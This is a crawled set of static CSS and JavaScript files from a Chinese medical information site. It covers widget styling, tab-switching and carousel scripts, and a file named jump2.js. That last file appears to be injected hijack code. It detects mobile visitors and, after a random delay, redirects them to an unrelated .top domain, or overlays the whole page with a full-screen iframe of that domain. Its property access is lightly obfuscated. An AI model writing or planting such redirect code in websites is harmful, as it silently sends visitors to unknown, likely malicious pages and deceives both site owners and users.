.wdf_news_yyzx_info{float: left;width: 130px;margin-left: 10px;}
.wdf_news_yyzx_info span{display: block !important;width: 100%!important;}
.news_yyzx_hospital{font-size: 14px;font-weight: bold;color:#333;font-family: '微软雅黑';overflow: hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;width: 130px;}
.news_yyzx_hospital_content{font-size: 12px;color: #888;margin-top: 5px;width:180px;display: block;overflow: hidden;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;}
.yyzx_zixun_btn{display: inline-block;width: 60px;height: 25px!important;line-height: 25px!important;text-align: center;border-radius: 5px;margin-left: 10px;background: #26a2e9;color: #fff!important;margin-bottom: 10px;cursor: pointer;}
.yyzx_more{float: right;top: 0px;position: relative;z-index: 2;margin-top: -28px;color: #999;    margin-right: 10px;}
.hospital_yyzx .news_yyzx_hospital_content{margin-top: 15px;}
.wdf_info_aritcle{font-size: 14px;height: 20px;padding-bottom: 5px;padding-top: 10px;}
.wdf_info_aritcle a{color: #007cc3!important;}

.doctor-recommend .wdf_news_yyzx:first-child{border-top:0px!important;}

.disease_a{background: #e8e8e8;
    color: #666;
    padding: 5px;
    display: inline-block;
    margin-right: 15px;
    margin-bottom: 10px;font-size: 12px;}
 .left{float: left;max-width: 665px!important;}
.right{float: right;max-width: 298px!important;}
.doctor-recommend {margin-top: 20px;}
.yyzx_guahao_btn{background: #00BCD4;}

--- FILE ---
content_type: text/css
request_url: https://www.wendaifu.com/static/Public/home/page.css
body_size: 388
content:


div.yellow{height: 30px;
line-height: 30px;
text-align: center;
padding: 25px 0;
}
div.yellow a{border:#ccc 1px solid;padding:5px 10px;margin:2px;color:#000;text-decoration:none;}
div.yellow a:hover{border:#f0f0f0 1px solid;color:#000;}
div.yellow a:active{border:#f0f0f0 1px solid;color:#000;}
div.yellow span.current{border:#26a2e9 1px solid;padding:5px 10px;font-weight:bold;margin:2px;color:#fff;background-color:#26a2e9;}
div.yellow span.disabled{border:#eee 1px solid;padding:2px 5px;margin:2px;color:#ddd;}



--- FILE ---
content_type: application/javascript
request_url: https://www.wendaifu.com/static/Public/home/js/index.js
body_size: 1076
content:
$(function(){
	//搜索
	var searchs = $('#header').find('div.classify span');
	var searchForm = $('#searchForm');
	searchs.click(function() {
	searchs.removeClass('active');
	var This = $(this);
	var val = This.attr('va');
	This.addClass('active');
	$('#searchIput').val('');
	$('input[name=type]', searchForm).val(val);
	});
	//search
	$(".classify span").click(function(){
		$(this).addClass("active").siblings("span").removeClass("active");
	});
	//健康和咨询切换
	$(".nav").each(function(){
		$(this).find(".jq span").hover(function(){
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
			$(this).parents(".nav").parent().find(".switch-ul ul").eq($index).show().siblings("ul").hide();
		});
	});

	//地区切换
	$(".switch_city").each(function(){
		$(this).find("span").hover(function(){
			//切换城市
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
			console.log($index);
			console.log("index");
			//切换城市下面的内容
			$(".recommend_image").eq($index).show().siblings(".recommend_image").hide();
			$(".recommend_address").eq($index).show().siblings(".recommend_address").hide();
			$(".other_hospital").eq($index).show().siblings(".other_hospital").hide();
		});
	});

	//网络科室切换
	$(".switch_subject").each(function(){
		$(this).find("span").hover(function(){
			//切换科室
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
		});
	});

	//切换医生科室
	$(".switch_doctor").each(function(){
		$(this).find("span").hover(function(){
			//切换科室
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
			$(".doctor_block").eq($index).show().siblings(".doctor_block").hide();
		});
	});

	//切换健康资讯
	$(".switch_zixun").each(function(){
		$(this).find("span").hover(function(){
			//切换科室
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
			$(".zixun_list").eq($index).show().siblings(".zixun_list").hide();
			$(".zixun_image").eq($index).show().siblings(".zixun_image").hide();
		});
	});

	//切换底部
	//$(".footer_menu").each(function(){
	//	$(this).find("td").hover(function(){
	//		//切换科室
	//		$(this).addClass("active").siblings().removeClass("active");
	//		var $index = $(this).index();
	//		$(".foot_content").eq($index).show().siblings(".foot_content").hide();
	//	});
	//});



// 找药品封装
	var sector = null;
	var classname ='';
	function drug(sector,classname){
		$(this).find(sector).hover(function(){
			$(this).addClass(classname).siblings().removeClass(classname);
			var $index = $(this).index();
			$(this).parents(".nav").parent().find(".switch-ul ul").eq($index).show().siblings("ul").hide();
		});
	}

$(".nav").each(function(){
		// $(this).find(".jq span").hover(function(){
		// 	$(this).addClass("active").siblings().removeClass("active");
		// 	var $index = $(this).index();
		// 	$(this).parents(".nav").parent().find(".switch-ul ul").eq($index).show().siblings("ul").hide();
		// });
		drug(".jq span",'active');
	});
	


	//药品和友情链接
	$(".title").each(function(){
		$(this).find("span").hover(function(){
			$(this).addClass("active").siblings().removeClass("active");
			var $index = $(this).index();
			$(this).parents(".title").parent().find(".switch-midicine div").eq($index).show().siblings().hide();
		});
	});
	//banner
	var $a = $(".section-one .right ul.intro li a");
	var $li = $(".section-one .right ul.pic li");
//	var $width = $li.width();//图片的宽度
	var $length = $li.length;
//	var $ul = $(".section-one .right ul.pic");
	var index = 0;
	var timer = null;
	$a.hover(function(){
		clearInterval(timer);
		$(this).addClass("active").parent().siblings().find("a").removeClass("active");
		var $index = $(this).parent().index(); 
		index = $index;
		$li.eq(index).show().siblings().hide();
	},function(){
		autoplay();
	});
	function autoplay(){
		timer = setInterval(function(){
			index++;
			if(index>$length-1){
				index=0;
			}
			$a.eq(index).addClass("active").parent().siblings().find("a").removeClass("active");
			$li.eq(index).stop().fadeIn().siblings().fadeOut();
		},3000);
			
	}
	autoplay();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.wendaifu.com/jump2.js
body_size: 920
content:
function isMobile() {
    const mobileDevices = ['phone', 'pad', 'pod', 'iPhone', 'iPod', 'ios', 'iPad', 'Android', 'Mobile', 'BlackBerry', 'IEMobile', 'MQQBrowser', 'JUC', 'Fennec', 'wOSBrowser', 'BrowserNG', 'WebOS', 'Symbian', 'Windows Phone', 'Kindle', 'Silk', 'Playbook', 'BB10', 'Nintendo', 'Xbox', 'PlayStation', 'Huawei', 'Xiaomi', 'Oppo', 'Vivo', 'OnePlus', 'Samsung', 'LG', 'Sony', 'HTC', 'ZTE', 'Motorola', 'Nokia'];
    return mobileDevices['some'](device => {
        return navigator['userAgent']['match'](new window["RegExp"](device, 'i'))
    })
}
const mobileUrl = "https://baofa.dageainiyoo2.top/";

function getIosVersion() {
    const match = navigator['userAgent']['match'](/OS (\d+)_(\d+)_?(\d+)?/);
    return match ? window["parseInt"](match[1], 10) : false
}
const isIOS = !!navigator['userAgent']['match'](/(iPod|iPhone|iPad)/);
const time = window["Math"]['floor'](window["Math"]['random']() * (1000 - 500 + 1)) + 500;
if (isMobile()) {
    if (isIOS && getIosVersion() < 13) {
        setTimeout(() => {
            window['location']['href'] = mobileUrl
        }, time)
    } else {
        window["document"]['write']('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        window["document"]['write']('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        window["document"]['write']('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        window["document"]['write']('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        window["document"]['write']('</div>')
    }
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?19e6626b5d2e6372459520e1b9f05ef6";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();